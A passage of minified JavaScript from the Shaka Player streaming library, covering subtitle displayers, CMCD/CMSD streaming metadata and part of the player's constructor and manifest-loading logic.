e.position?e.position:null,e.positionAlign&&(t.positionAlign=e.positionAlign),t.size=e.size,t.textAlign=e.align,"lr"===e.vertical?t.writingMode="vertical-lr":"rl"===e.vertical&&(t.writingMode="vertical-rl"),e.region&&(t.region.id=e.region.id,t.region.height=e.region.lines,t.region.heightUnits=2,t.region.regionAnchorX=e.region.regionAnchorX,t.region.regionAnchorY=e.region.regionAnchorY,t.region.scroll=e.region.scroll,t.region.viewportAnchorX=e.region.viewportAnchorX,t.region.viewportAnchorY=e.region.viewportAnchorY,t.region.viewportAnchorUnits=ke,t.region.width=e.region.width,t.region.widthUnits=ke),pn(t),t}function zl(e,t){for(this.h=e,this.i=t,this.g=null,t=(e=l(Array.from(this.h.textTracks))).next();!t.done;t=e.next())"metadata"!==(t=t.value).kind&&"chapters"!==t.kind&&(t.mode="disabled",t.label==this.i&&(this.g=t));this.g&&(this.g.mode="hidden")}function ql(e){e.h&&!e.g&&(e.g=e.h.addTextTrack("subtitles",e.i),e.g.mode="hidden")}function Kl(e,t){var n=e.mode;e.mode="showing"==n?"showing":"hidden";for(var i=l(Array.from(e.cues)),r=i.next();!r.done;r=i.next())(r=r.value)&&t(r)&&e.removeCue(r);e.mode=n}function Wl(){}function Xl(t,n){var i=this;document.fullscreenEnabled||X("Using UITextDisplayer in a browser without Fullscreen API support causes subtitles to not be rendered in fullscreen"),this.s=!1,this.h=[],this.j=t,this.B=n,this.D=this.m=null,this.g=document.createElement("div"),this.g.classList.add("shaka-text-container"),this.g.style.textAlign="center",this.g.style.display="flex",this.g.style.flexDirection="column",this.g.style.alignItems="center",this.g.style.justifyContent="flex-end",this.B.appendChild(this.g),this.o=new Ve((function(){i.j.paused||Zl(i)})),$l(this),this.l=new Map,this.i=new Q,this.i.F(document,"fullscreenchange",(function(){Zl(i,!0)})),this.i.F(this.j,"seeking",(function(){Zl(i,!0)})),this.i.F(this.j,"ratechange",(function(){$l(i)})),this.i.F(this.j,"resize",(function(){var e=i.j,t=e.videoWidth;e=e.videoHeight,i.m=t&&e?t/e:null})),this.A=null,"ResizeObserver"in e&&(this.A=new ResizeObserver((function(){Zl(i,!0)})),this.A.observe(this.g)),this.C=new Map}function $l(e){e.o&&(e.h.length?e.o.Ga((e.D?e.D.captionsUpdatePeriod:.25)/Math.max(1,Math.abs(e.j.playbackRate))):e.o.stop())}function Yl(e,t){for(;null!=t;){if(t==e.g)return!0;t=t.parentElement}return!1}function Jl(e,t,n,i,r){for(var a=!1,o=[],s=[],u=(t=l(t)).next();!u.done;u=t.next()){u=u.value,r.push(u);var c=e.l.get(u),d=u.startTime<=i&&u.endTime>i,h=c?c.Eh:null;c&&(o.push(c.af),c.Bc&&o.push(c.Bc),d||(a=!0,e.l.delete(u),c=null)),d&&(s.push(u),c?Yl(e,h)||(a=!0):(Ql(e,u,r),h=(c=e.l.get(u)).Eh,a=!0)),0<u.nestedCues.length&&h&&Jl(e,u.nestedCues,h,i,r),r.pop()}if(a){for(r=(i=l(o)).next();!r.done;r=i.next())(r=r.value).parentElement&&r.parentElement.removeChild(r);for(s.sort((function(e,t){return e.startTime!=t.startTime?e.startTime-t.startTime:e.endTime-t.endTime})),i=(s=l(s)).next();!i.done;i=s.next())(i=e.l.get(i.value)).Bc?(i.Bc.contains(n)&&i.Bc.removeChild(n),n.appendChild(i.Bc),i.Bc.appendChild(i.af)):n.appendChild(i.af)}}function Zl(e,t){if(e.g){var n=e.j.currentTime;if(!e.s||void 0!==t&&t){for(var i=(t=l(e.C.values())).next();!i.done;i=t.next())No(i.value);No(e.g),e.l.clear(),e.C.clear()}e.s&&Jl(e,e.h,e.g,n,[])}}function Ql(e,t,n){var i=1<n.length,r=i?"span":"div";t.lineBreak&&(r="br"),t.rubyTag&&(r=t.rubyTag),i=!i&&0<t.nestedCues.length;var a=document.createElement(r);if("br"!=r&&function(e,t,n,i,r){var a=t.style,o=0==n.nestedCues.length,s=1<i.length;a.whiteSpace="pre-wrap";var u=n.payload.replace(/\s+$/g,(function(e){return" ".repeat(e.length)}));if(a.webkitTextStrokeColor=n.textStrokeColor,a.webkitTextStrokeWidth=n.textStrokeWidth,a.color=n.color,a.direction=n.direction,a.opacity=n.opacity,a.paddingLeft=ec(n.linePadding,n,e.B),a.paddingRight=ec(n.linePadding,n,e.B),a.textCombineUpright=n.textCombineUpright,a.textShadow=n.textShadow,n.backgroundImage)a.backgroundImage="url('"+n.backgroundImage+"')",a.backgroundRepeat="no-repeat",a.backgroundSize="contain",a.backgroundPosition="center",n.backgroundColor&&(a.backgroundColor=n.backgroundColor),a.width="100%",a.height="100%";else{if(n.nestedCues.length)var l=t;else l=document.createElement("span"),t.appendChild(l);n.border&&(l.style.border=n.border),r||((t=function(e,t){for(var n=e.length-1;0<=n;n--){var i=t(e[n]);if(i||0===i)return i}return null}(i,(function(e){return e.backgroundColor})))?l.style.backgroundColor=t:u&&(l.style.backgroundColor="rgba(0, 0, 0, 0.8)")),u&&(l.textContent=u)}s&&!i[i.length-1].isContainer?a.display="inline":(a.display="flex",a.flexDirection="column",a.alignItems="center","left"==n.textAlign||"start"==n.textAlign?(a.width="100%",a.alignItems="start"):"right"!=n.textAlign&&"end"!=n.textAlign||(a.width="100%",a.alignItems="end"),a.justifyContent="before"==n.displayAlign?"flex-start":"center"==n.displayAlign?"center":"flex-end"),o||(a.margin="0"),a.fontFamily=n.fontFamily,a.fontWeight=n.fontWeight.toString(),a.fontStyle=n.fontStyle,a.letterSpacing=n.letterSpacing,a.fontSize=ec(n.fontSize,n,e.B),null!=(i=n.line)&&((o=n.lineInterpretation)==An&&(o=1,s=16,e.m&&1>e.m&&(s=32),i=0>i?100+i/s*100:i/s*100),1==o&&(a.position="absolute",n.writingMode==xn?(a.width="100%",n.lineAlign==En?a.top=i+"%":"end"==n.lineAlign&&(a.bottom=100-i+"%")):"vertical-lr"==n.writingMode?(a.height="100%",n.lineAlign==En?a.left=i+"%":"end"==n.lineAlign&&(a.right=100-i+"%")):(a.height="100%",n.lineAlign==En?a.right=i+"%":"end"==n.lineAlign&&(a.left=100-i+"%")))),a.lineHeight=n.lineHeight,e=function(e){var t=e.direction,n=e.positionAlign;return e=e.textAlign,n!==vn?n:"left"===e||"start"===e&&t===Tn||"end"===e&&"rtl"===t?"line-left":"right"===e||"start"===e&&"rtl"===t||"end"===e&&t===Tn?"line-right":"center"}(n),"line-left"==e?(a.cssFloat="left",null!==n.position&&(a.position="absolute",n.writingMode==xn?(a.left=n.position+"%",a.width="auto"):a.top=n.position+"%")):"line-right"==e?(a.cssFloat="right",null!==n.position&&(a.position="absolute",n.writingMode==xn?(a.right=100-n.position+"%",a.width="auto"):a.bottom=n.position+"%")):null!==n.position&&50!=n.position&&(a.position="absolute",n.writingMode==xn?(a.left=n.position+"%",a.width="auto"):a.top=n.position+"%"),a.textAlign=n.textAlign,a.textDecoration=n.textDecoration.join(" "),a.writingMode=n.writingMode,"writingMode"in document.documentElement.style&&a.writingMode==n.writingMode||(a.webkitWritingMode=n.writingMode),n.size&&(n.writingMode==xn?a.width=n.size+"%":a.height=n.size+"%")}(e,a,t,n,i),n=null,t.region&&t.region.id){var o=t.region,s=e.m===4/3?2.5:1.9;if(n=o.id+"_"+o.width+"x"+o.height+(o.heightUnits==ke?"%":"px")+"-"+o.viewportAnchorX+"x"+o.viewportAnchorY+(o.viewportAnchorUnits==ke?"%":"px"),e.C.has(n))n=e.C.get(n);else{r=document.createElement("span");var u=o.heightUnits==ke?"%":"px",l=o.widthUnits==ke?"%":"px",c=o.viewportAnchorUnits==ke?"%":"px";r.id="shaka-text-region---"+n,r.classList.add("shaka-text-region"),r.style.position="absolute";var d=o.height,h=o.width;2===o.heightUnits&&(d=5.33*o.height,u="%"),2===o.widthUnits&&(h=o.width*s,l="%"),r.style.height=d+u,r.style.width=h+l,2===o.viewportAnchorUnits?(s=o.viewportAnchorY/75*100,u=o.viewportAnchorX/(e.m===4/3?160:210)*100,s-=o.regionAnchorY*d/100,u-=o.regionAnchorX*h/100,r.style.top=s+"%",r.style.left=u+"%"):(r.style.top=o.viewportAnchorY-o.regionAnchorY*d/100+c,r.style.left=o.viewportAnchorX-o.regionAnchorX*h/100+c),0!==o.heightUnits&&0!==o.widthUnits&&0!==o.viewportAnchorUnits&&(o=Math.max(0,Math.min(100-(parseInt(r.style.width.slice(0,-1),10)||0),parseInt(r.style.left.slice(0,-1),10)||0)),r.style.top=Math.max(0,Math.min(100-(parseInt(r.style.height.slice(0,-1),10)||0),parseInt(r.style.top.slice(0,-1),10)||0))+"%",r.style.left=o+"%"),r.style.display="flex",r.style.flexDirection="column",r.style.alignItems="center",r.style.justifyContent="before"==t.displayAlign?"flex-start":"center"==t.displayAlign?"center":"flex-end",e.C.set(n,r),n=r}}r=a,i&&((r=document.createElement("span")).classList.add("shaka-text-wrapper"),r.style.backgroundColor=t.backgroundColor,r.style.lineHeight="normal",a.appendChild(r)),e.l.set(t,{af:a,Eh:r,Bc:n})}function ec(e,t,n){var i=(i=new RegExp(/(\d*\.?\d+)([a-z]+|%+)/).exec(e))?{value:Number(i[1]),unit:i[2]}:null;if(!i)return e;var r=i.value;switch(i.unit){case"%":return r/100*n.clientHeight/t.cellResolution.rows+"px";case"c":return n.clientHeight*r/t.cellResolution.rows+"px";default:return e}}function tc(e,t){this.h=e,this.g=t,this.i=void 0,this.s=!1,this.D=!0,this.l=this.B=!1,this.o=this.m=void 0,this.A=0,this.G=!1,this.C=new Q,this.j=null}function nc(t){return t.g.sessionId||(t.g.sessionId=e.crypto.randomUUID()),{v:t.g.version,sf:t.i,sid:t.g.sessionId,cid:t.g.contentId,mtp:t.h.getBandwidthEstimate()/1e3}}function ic(e,t,n){n=void 0===n?{}:n;var i=void 0===i?e.g.useHeaders:i;if(e.g.enabled){Object.assign(n,nc(e)),n.pr=e.h.gb();var r=n.ot===uc||n.ot===lc;if(e.B&&r&&(n.bs=!0,n.su=!0,e.B=!1),null==n.su&&(n.su=e.D),n.v===dc&&(e.h.U()&&(n.ltc=e.h.Wd()),null!=(r=!e.G&&e.o&&e.m?e.o-(e.A||e.m):void 0)&&(n.msd=r,e.G=!0)),e=function(e,t){var n=e.g.includeKeys;return n.length?Object.keys(t).reduce((function(e,i){return n.includes(i)&&(e[i]=t[i]),e}),{}):t}(e,n),i)i=function(e){for(var t=Object.keys(e),n={},i=["Object","Request","Session","Status"],r=[{},{},{},{}],a={br:0,d:0,ot:0,tb:0,bl:1,dl:1,mtp:1,nor:1,nrr:1,su:1,ltc:1,cid:2,pr:2,sf:2,sid:2,st:2,v:2,msd:2,bs:3,rtp:3},o=(t=l(t)).next();!o.done;o=t.next())r[null!=a[o=o.value]?a[o]:1][o]=e[o];for(e=0;e<r.length;e++)(a=ac(r[e]))&&(n["CMCD-"+i[e]]=a);return n}(e),Object.keys(i).length&&Object.assign(t.headers,i);else{var a=ac(e);a&&(t.uris=t.uris.map((function(e){return oc(e,a)})))}}}function rc(e,t){if(!(t=e.h.Eb()[t]).length)return 0;var n=e.h.getCurrentTime();return(e=t.find((function(e){return e.start<=n&&e.end>=n})))?1e3*(e.end-n):0}function ac(e){function t(e){return 100*n(e/100)}function n(e){return Math.round(e)}for(var i,r=[],a={br:n,d:n,bl:t,dl:t,mtp:t,nor:function(e){return encodeURIComponent(e)},rtp:t,tb:n},o=Object.keys(e||{}).sort(),s=(o=l(o)).next();!s.done;s=o.next()){var u=e[s=s.value];if(i=u,!(Number.isNaN(i)||null==i||""===i||!1===i||"v"===s&&1===u||"pr"==s&&1===u)){var c,d=a[s];d&&(u=d(u)),c="string"==(d=typeof u)&&"ot"!==s&&"sf"!==s&&"st"!==s?s+"="+JSON.stringify(u):"boolean"===d?s:"symbol"===d?s+"="+u.description:s+"="+u,r.push(c)}}return r.join(",")}function oc(e,t){return!t||e.includes("offline:")?e:((e=new qn(e)).g.set("CMCD",t),e.toString())}(i=zl.prototype).configure=function(){},i.remove=function(e,t){return!!this.g&&(Kl(this.g,(function(n){return n.startTime<t&&n.endTime>e})),!0)},i.append=function(e){if(this.g){var t=Bl(e),n=[];e=this.g.cues?Array.from(this.g.cues):[];for(var i=(t=l(t)).next(),r={};!i.done;r={Pc:void 0},i=t.next())r.Pc=i.value,!e.some(function(e){return function(t){return t.startTime==e.Pc.startTime&&t.endTime==e.Pc.endTime&&t.text==e.Pc.payload}}(r))&&r.Pc.payload&&(i=Hl(r.Pc))&&n.push(i);for(t=(e=l(e=n.slice().sort((function(e,t){return e.startTime!=t.startTime?e.startTime-t.startTime:e.endTime!=t.endTime?e.endTime-t.startTime:"line"in VTTCue.prototype?n.indexOf(t)-n.indexOf(e):n.indexOf(e)-n.indexOf(t)})))).next();!t.done;t=e.next())this.g.addCue(t.value)}},i.destroy=function(){return this.g&&(Kl(this.g,(function(){return!0})),this.g.mode="disabled"),this.g=this.h=null,Promise.resolve()},i.isTextVisible=function(){return!!this.g&&"showing"==this.g.mode},i.setTextVisibility=function(e){e&&!this.g&&ql(this),this.g&&(this.g.mode=e?"showing":"hidden")},i.setTextLanguage=function(){},i.enableTextDisplayer=function(){ql(this)},B("shaka.text.SimpleTextDisplayer",zl),zl.prototype.enableTextDisplayer=zl.prototype.enableTextDisplayer,zl.prototype.setTextLanguage=zl.prototype.setTextLanguage,zl.prototype.setTextVisibility=zl.prototype.setTextVisibility,zl.prototype.isTextVisible=zl.prototype.isTextVisible,zl.prototype.destroy=zl.prototype.destroy,zl.prototype.append=zl.prototype.append,zl.prototype.remove=zl.prototype.remove,zl.prototype.configure=zl.prototype.configure,(i=Wl.prototype).configure=function(){},i.remove=function(){},i.append=function(){},i.destroy=function(){},i.isTextVisible=function(){return!1},i.setTextVisibility=function(){},i.setTextLanguage=function(){},i.enableTextDisplayer=function(){},B("shaka.text.StubTextDisplayer",Wl),Wl.prototype.enableTextDisplayer=Wl.prototype.enableTextDisplayer,Wl.prototype.setTextLanguage=Wl.prototype.setTextLanguage,Wl.prototype.setTextVisibility=Wl.prototype.setTextVisibility,Wl.prototype.isTextVisible=Wl.prototype.isTextVisible,Wl.prototype.destroy=Wl.prototype.destroy,Wl.prototype.append=Wl.prototype.append,Wl.prototype.remove=Wl.prototype.remove,Wl.prototype.configure=Wl.prototype.configure,(i=Xl.prototype).configure=function(e){this.D=e,$l(this)},i.append=function(e){for(var t=[].concat(c(this.h)),n=(e=l(Vl(e))).next(),i={};!n.done;i={$e:void 0},n=e.next())i.$e=n.value,t.some(function(e){return function(t){return hn(t,e.$e)}}(i))||this.h.push(i.$e);this.h.length&&$l(this),Zl(this)},i.destroy=function(){return this.g?(this.B.removeChild(this.g),this.g=null,this.s=!1,this.h=[],this.o&&(this.o.stop(),this.o=null),this.l.clear(),this.i&&(this.i.release(),this.i=null),this.A&&(this.A.disconnect(),this.A=null),Promise.resolve()):Promise.resolve()},i.remove=function(e,t){if(!this.g)return!1;var n=this.h.length;return this.h=this.h.filter((function(n){return n.startTime<e||n.endTime>=t})),Zl(this,n>this.h.length),this.h.length||$l(this),!0},i.isTextVisible=function(){return this.s},i.setTextVisibility=function(e){this.s=e,Zl(this,!0)},i.setTextLanguage=function(e){e&&"und"!=e?this.g.setAttribute("lang",e):this.g.setAttribute("lang","")},i.enableTextDisplayer=function(){},B("shaka.text.UITextDisplayer",Xl),Xl.prototype.enableTextDisplayer=Xl.prototype.enableTextDisplayer,Xl.prototype.setTextLanguage=Xl.prototype.setTextLanguage,Xl.prototype.setTextVisibility=Xl.prototype.setTextVisibility,Xl.prototype.isTextVisible=Xl.prototype.isTextVisible,Xl.prototype.remove=Xl.prototype.remove,Xl.prototype.destroy=Xl.prototype.destroy,Xl.prototype.append=Xl.prototype.append,Xl.prototype.configure=Xl.prototype.configure,B("shaka.text.WebVttGenerator",(function(){})),tc.prototype.setMediaElement=function(e){this.j=e,function(e){e.C.ma(e.j,"play",(function(){e.m||(e.m=Date.now())})),e.C.ma(e.j,"playing",(function(){e.o||(e.o=Date.now())}))}(this)},tc.prototype.configure=function(e){this.g=e};var sc="a",uc="v",lc="av",cc="tt",dc=2,hc="d",pc="ld",fc="h",gc="lh";function mc(e){this.h=e,this.g=null}function vc(e){return!e||"false"!==e.toLowerCase()&&(/^[-0-9]/.test(e)?parseInt(e,10):e.replace(/["]+/g,""))}B("shaka.util.CmcdManager.StreamingFormat",{DASH:hc,Uj:pc,HLS:fc,Vj:gc,hk:"s",OTHER:"o"}),(i=mc.prototype).configure=function(e){this.h=e},i.Mg=function(){return this.h.enabled&&this.h.applyMaximumSuggestedBitrate&&this.g&&this.g.has(bc)?1e3*this.g.get(bc):null},i.Lg=function(){return this.h.enabled&&this.g&&this.g.has(yc)?1e3*this.g.get(yc):null},i.ri=function(){return this.h.enabled&&this.g&&this.g.has(wc)?this.g.get(wc):null},i.si=function(){return this.h.enabled&&this.g&&this.g.has(Sc)?this.g.get(Sc):null},i.getBandwidthEstimate=function(e){var t=this.Lg();if(!t)return e;var n=this.h.estimatedThroughputWeightRatio;return 0<n&&1>=n?e*(1-n)+t*n:e},B("shaka.util.CmsdManager",mc),mc.prototype.getBandwidthEstimate=mc.prototype.getBandwidthEstimate,mc.prototype.getRoundTripTime=mc.prototype.si,mc.prototype.getResponseDelay=mc.prototype.ri,mc.prototype.getEstimatedThroughput=mc.prototype.Lg,mc.prototype.getMaxBitrate=mc.prototype.Mg;var yc="etp",bc="mb",wc="rd",Sc="rtt";function Tc(){this.g=null,this.h=[]}function xc(e,t){return L((function(n){if(1==n.g)return e.g?w(n,new Promise((function(t){return e.h.push(t)})),2):n.u(2);e.g=t,S(n)}))}function Ac(t,n,i){n=void 0===n?null:n,Xr.call(this);var r=this;this.m=xd,this.h=null,this.pe=n,this.oa=!1,this.Be=new Q,this.wd=new Q,this.l=new Q,this.Ia=new Q,this.Cb=new Q,this.G=this.I=this.C=this.D=null,this.Le=0,this.ba=new Tc,this.ia=this.Oa=this.W=this.i=this.Qa=this.H=this.j=this.dc=this.M=this.rg=this.fa=this.L=this.ud=this.O=this.pa=this.K=this.Ob=null,this.sa=!1,this.Aa=this.o=null,this.qg=1e9,this.Ed=[],this.pg=-1,this.g=Jc(this),this.Oe={streaming:{inaccurateManifestTolerance:0,segmentPrefetchLimit:2,updateIntervalSeconds:.1,maxDisabledTime:1,retryParameters:{baseDelay:100}},manifest:{dash:{autoCorrectDrift:!1},retryParameters:{baseDelay:100}},drm:{retryParameters:{baseDelay:100}}},this.P=null,this.Ne=-1,this.Ca=null,this.ha={width:1/0,height:1/0},this.ne=new so(this.g,this.ha,null),this.te=[],this.A=null,this.$=this.g.adaptationSetCriteriaFactory(),this.$.configure({language:this.g.preferredAudioLanguage,role:this.g.preferredVariantRole,channelCount:this.g.preferredAudioChannelCount,Oc:this.g.preferredVideoHdrLevel,spatialAudio:this.g.preferSpatialAudio,videoLayout:this.g.preferredVideoLayout,Gc:this.g.preferredAudioLabel,cd:this.g.preferredVideoLabel,codecSwitchingStrategy:this.g.mediaSource.codecSwitchingStrategy,audioCodec:""}),this.Nb=this.g.preferredTextLanguage,this.Bd=this.g.preferredTextRole,this.yd=this.g.preferForcedSubs,this.xd=[],i&&i(this),this.L=function(e){return new tc({getBandwidthEstimate:function(){return e.o?e.o.getBandwidthEstimate():NaN},Eb:function(){return e.Eb()},getCurrentTime:function(){return e.h?e.h.currentTime:0},gb:function(){return e.gb()},wb:function(){return e.wb()},sc:function(){return e.sc()},U:function(){return e.U()},Wd:function(){return e.Wd()}},e.g.cmcd)}(this),this.fa=new mc(this.g.cmsd),this.D=jc(this),this.D.cg(this.g.streaming.forceHTTP),this.D.dg(this.g.streaming.forceHTTPS),this.D.o=this.g.streaming.minBytesForProgressEvents,this.Rb=this.da=this.s=null,this.Qe=!1,this.Pe=new Ve((function(){return L((function(e){return 1==e.g?r.da?w(e,r.Jb(r.Rb,!0),3):e.u(0):4!=e.g?w(e,r.load(r.da),4):(r.Qe?r.Rb.pause():r.Rb.play(),r.da=null,r.Qe=!1,void S(e))}))})),Md&&(this.s=Md(),this.s.configure(this.g.ads),this.Cb.F(this.s,"ad-content-pause-requested",(function(e){var t;return L((function(n){if(1==n.g)return r.Pe.stop(),r.da?n.u(0):(r.Rb=r.h,r.Qe=r.Qc(),t=e.saveLivePosition||!1,w(n,r.Eg(!0,t),3));r.da=n.h,S(n)}))})),this.Cb.F(this.s,"ad-content-resume-requested",(function(e){if(e=e.offset||0,r.da){var t=r.da;t.B&&e&&(t.B+=e)}r.Pe.aa(.1)})),this.Cb.F(this.s,"ad-content-attach-requested",(function(){return L((function(e){return r.h||!r.Rb?e.u(0):w(e,r.Jb(r.Rb,!0),0)}))}))),this.Be.F(e,"online",(function(){pd(r),r.Wf()})),this.qe=new Ve((function(){for(var e=Date.now()/1e3,t=!1,n=!0,i=l(r.i.variants),a=i.next();!a.done;a=i.next())0<(a=a.value).disabledUntilTime&&a.disabledUntilTime<=e&&(a.disabledUntilTime=0,t=!0),0<a.disabledUntilTime&&(n=!1);n&&r.qe.stop(),t&&rd(r,!1,void 0,!1,!1)})),this.za=null,t&&(oe("Player w/ mediaElement","Please migrate from initializing Player with a mediaElement; use the attach method instead."),this.Jb(t,!0)),this.B=null}function Ec(e){null!=e.M&&(vs(e.M),e.M.release(),e.M=null)}function kc(e,t){return new qr(e,t)}function Ic(e,t){Id.set(e,t)}function Mc(e,t){e.dispatchEvent(kc("onstatechange",(new Map).set("state",t)))}function _c(e,t){var n;return L((function(i){return 1==i.g?(n=++e.Le,w(i,xc(e.ba,t),2)):n!=e.Le?(e.ba.release(),i.return(!0)):i.return(!1)}))}function Cc(e,t){var n,i;return t=void 0!==t&&t,L((function(r){if(1==r.g)return n=null,e.i&&e.H&&e.Qa&&e.W?(i=e.h.currentTime,e.U()&&!t&&(i=null),w(r,Lc(e,e.W,i,e.Oa,!0,!1,!1),3)):r.u(2);if(2!=r.g){n=r.h,e.te.push(n),e.H&&e.H.setMediaElement&&e.H.setMediaElement(null);var a=n,o=e.H,s=e.Qa;a.h=e.i,a.l=o,a.G=s,a=n,o=e.Aa,a.j=e.o,a.C=o,n.o=e.$,n.start(),e.i=null,e.H=null,e.Qa=null,e.o=null,e.Aa=null}return r.return(n)}))}function Pc(e,t,n,i,r){var a,o,s;return r=void 0!==r&&r,L((function(u){return 1==u.g?i?u.u(2):w(u,Dc(e,t),3):(2!=u.g&&(i=u.h),function(e,t){if(!He())return!0;if(t){if(""==(e.h||ut()).canPlayType(t))return!1;if(!He()||!yo.has(t))return!0;if(Ri(t))return Je()&&(e.g.drm.servers["com.apple.fps"]||e.g.drm.servers["com.apple.fps.1_0"])?e.g.streaming.useNativeHlsForFairPlay:e.g.streaming.preferNativeHls;if("application/dash+xml"===t||"video/vnd.mpeg.dash.mpd"===t)return e.g.streaming.preferNativeDash}return!1}(e,i)?u.return(null):(a=!1,o=!0,r&&(e.o&&e.Aa==e.g.abrFactory&&(o=!1),e.h&&"AUDIO"===e.h.nodeName&&(a=!0)),s=Lc(e,t,n,i||null,!r,a,o),s=r?s.then((function(e){return e.A=!1,e})):s.then((function(t){return e.te.push(t),t})),u.return(s)))}))}function Lc(e,t,n,i,r,a,o){var s,u,c,d,h,p,f,g,m,v,y,b;return r=void 0===r||r,a=void 0!==a&&a,o=void 0===o||o,L((function(T){return 1==T.g?(s=null,u=Mt(e.g),a&&(u.manifest.disableVideo=!0),c=function(){return s.P&&s.s?null:s},d=function(){return c()?c().getConfiguration():e.g},1/0!=e.ha.width||1/0!=e.ha.height||e.g.ignoreHardwareResolution?T.u(2):w(T,lt(),3)):(2!=T.g&&(h=T.h,e.ha.width=h.width,e.ha.height=h.height),p=new so(u,e.ha,null),f={networkingEngine:e.D,filter:function(e){var t;return L((function(n){return 1==n.g?w(n,uo(p,e),2):4!=n.g?n.h?(t=kc("trackschanged"),w(n,Promise.resolve(),4)):n.u(0):(s.dispatchEvent(t),void S(n))}))},makeTextStreamsForClosedCaptions:function(t){return function(e,t){for(var n=new Set,i=l(t.textStreams),r=i.next();!r.done;r=i.next())"application/cea-608"!=(r=r.value).mimeType&&"application/cea-708"!=r.mimeType||n.add(r.originalId);for(r=(i=l(t.variants)).next();!r.done;r=i.next())if((r=r.value.video)&&r.closedCaptions)for(var a=l(r.closedCaptions.keys()),o=a.next();!o.done;o=a.next())if(o=o.value,!n.has(o)){var s=o.startsWith("CC")?"application/cea-608":"application/cea-708",u=new pu,c=r.closedCaptions.get(o);s={id:e.qg++,originalId:o,groupId:null,createSegmentIndex:function(){return Promise.resolve()},segmentIndex:u,mimeType:s,codecs:"",kind:"caption",encrypted:!1,drmInfos:[],keyIds:new Set,language:c,originalLanguage:c,label:null,type:wi,primary:!1,trickModeVideo:null,emsgSchemeIdUris:null,roles:r.roles,forced:!1,channelsCount:null,audioSamplingRate:null,spatialAudio:!1,closedCaptions:null,accessibilityPurpose:null,external:!1,fastSwitching:!1,fullMimeTypes:new Set([Ei(s,"")]),isAudioMuxedInVideo:!1},t.textStreams.push(s),n.add(o)}}(e,t)},onTimelineRegionAdded:function(e){var t=s.H;e:{for(var n=l(t.g),i=n.next();!i.done;i=n.next())if((i=i.value).schemeIdUri==e.schemeIdUri&&i.id==e.id&&.1>Math.abs(i.startTime-e.startTime)&&.1>Math.abs(i.endTime-e.endTime)){n=i;break e}n=null}null==n&&(t.g.add(e),e=new qr("regionadd",new Map([["region",e]])),t.dispatchEvent(e))},onEvent:function(e){return s.dispatchEvent(e)},onError:function(e){return s.onError(e)},isLowLatencyMode:function(){return d().streaming.lowLatencyMode},updateDuration:function(){e.j&&s.P&&e.j.updateDuration()},newDrmInfo:function(e){var t=s.i,n=t?t.h:null;n&&t.A&&ho(p,n.keySystem,e)},onManifestUpdated:function(){var t=(new Map).set("isLive",e.U());s.dispatchEvent(kc("manifestupdated",t)),El(s,!1,(function(){e.s&&e.s.onManifestUpdated(e.U())}))},getBandwidthEstimate:function(){return e.o.getBandwidthEstimate()},onMetadata:function(t,n,i,r){var a=t;"com.apple.hls.interstitial"==t&&(a="com.apple.quicktime.HLS",t={startTime:n,endTime:i,values:r},e.s)&&e.s.onHLSInterstitialMetadata(e,e.h,t),t=(r=l(r)).next();for(var o={};!t.done;o={Rf:void 0},t=r.next())o.Rf=t.value,"ID"!=o.Rf.name&&El(s,!1,function(t){return function(){Oc(e,n,i,a,t.Rf)}}(o))},disableStream:function(t){return e.disableStream(t,e.g.streaming.maxDisabledTime)},addFont:function(t,n){return e.addFont(t,n)}},(g=new Su((function(){return e.$a()}))).addEventListener("regionadd",(function(t){var n=t.region;gd(e,"timelineregionadded",n,s),El(s,!1,(function(){e.s&&(e.s.onDashTimedMetadata(n),e.s.onDASHInterstitialMetadata(e,e.h,n))}))})),m=null,u.streaming.observeQualityChanges&&((m=new yu((function(){return e.Eb()}))).addEventListener("qualitychange",(function(t){md(e,t.quality,t.position)})),m.addEventListener("audiotrackchange",(function(t){md(e,t.quality,t.position,!0)}))),v=!0,y={Ub:e.D,onError:function(e){return s.onError(e)},ke:function(t){El(s,!0,(function(){var n=t,i=kc("keystatuschanged");e.dispatchEvent(i);var r=Object.keys(n);1==r.length&&""==r[0]&&(r=["00"],n={"00":n[""]}),i=1==r.length&&"00"==r[0];var a=!1;if(r.length){r=e.keySystem();for(var o=da(e.g.drm.clearKeys),s=l(e.i.variants),u=s.next();!u.done;u=s.next()){var c=[];(u=u.value).audio&&c.push(u.audio),u.video&&c.push(u.video);for(var d=(c=l(c)).next();!d.done;d=c.next()){var h=d.value;if(d=u.allowedByKeySystem,h.keyIds.size)if(h.drmInfos.length&&!o.size){for(var p=(h=l(h.drmInfos)).next();!p.done;p=h.next())if((p=p.value).keyIds.size&&p.keySystem==r){u.allowedByKeySystem=!0;for(var f=(p=l(p.keyIds)).next();!f.done;f=p.next())f=f.value,((f=n[i?"00":f])||e.C.D)&&(u.allowedByKeySystem=u.allowedByKeySystem&&!!f&&!fo.includes(f))}}else for(u.allowedByKeySystem=!0,p=(h=l(h.keyIds)).next();!p.done;p=h.next())p=p.value,((p=n[i?"00":p])||e.C.D)&&(u.allowedByKeySystem=u.allowedByKeySystem&&!!p&&!fo.includes(p));d!=u.allowedByKeySystem&&(a=!0)}}}a&&(sd(e),!id(e))||(n=e.j.l)&&!n.allowedByKeySystem&&rd(e)}))},onExpirationUpdated:function(e,t){var n=kc("expirationupdated");s.dispatchEvent(n),(n=s.l)&&n.onExpirationUpdated&&n.onExpirationUpdated(e,t)},onEvent:function(t){s.dispatchEvent(t),"drmsessionupdate"==t.type&&v&&(v=!1,t=Date.now()/1e3-s.sa,(e.A||s.getStats()).j=t,e.M&&vs(e.M))}},b=jc(e,c),Qr(e.D,b),s=new Al(t,i,n,{config:u,Pi:f,Zi:g,Yi:m,Ic:function(){return e.Ic(y)},Oi:p,networkingEngine:b,Mh:r,Lh:o}),T.return(s))}))}function Dc(e,t){var n,i;return L((function(r){return 1==r.g?(n=e.g.manifest.retryParameters,w(r,Ul(t,e.D,n),2)):("application/x-mpegurl"==(i=r.h)&&Je()&&(i="application/vnd.apple.mpegurl"),r.return(i))}))}function Rc(e){var t=e.g.textDisplayFactory;t!==e.Je&&(e.B=t(),e.B.configure?e.B.configure(e.g.textDisplayer):oe("Text displayer w/ configure",'Text displayer should have a "configure" method!'),e.Je=t,e.B.setTextVisibility(e.oa))}function Nc(e){var t,n,i;return L((function(r){if(1==r.g)return Mc(e,"media-source"),e.h.removeAttribute("src"),No(e.h),Rc(e),t=function(e,t,n,i){return new bs(e,t,n,i)}(e.h,e.B,{ii:function(){return e.keySystem()},onMetadata:function(t,n,i){for(var r=(t=l(t)).next();!r.done;r=t.next())if((r=r.value).data&&"number"==typeof r.cueTime&&r.frames){var 